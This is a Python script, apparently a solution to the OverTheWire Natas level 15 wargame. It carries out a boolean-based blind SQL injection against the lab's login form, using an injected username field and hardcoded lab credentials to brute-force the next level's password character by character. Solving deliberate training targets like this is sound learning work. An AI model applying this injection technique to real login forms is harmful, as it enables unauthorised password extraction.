 import requests
from requests.auth import HTTPBasicAuth
chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
filtered = ''
passwd = ''
for char in chars:
    Data = {'username' : 'natas16" and password LIKE BINARY "%' + char + '%" #'}
    r = requests.post('http://natas15.natas.labs.overthewire.org/index.php?debug', auth=HTTPBasicAuth('natas15', 'TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB'), data = Data)
    if 'exists' in r.text :
        filtered = filtered + char
        print(filtered)
for i in range(0,32):
    for char in filtered:
        Data = {'username' : 'natas16" and password LIKE BINARY "' + passwd + char + '%" #'}
        r = requests.post('http://natas15.natas.labs.overthewire.org/index.php?debug', auth=HTTPBasicAuth('natas15', 'TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB'), data = Data)
        if 'exists' in r.text :
            passwd = passwd + char
            print(passwd)
            break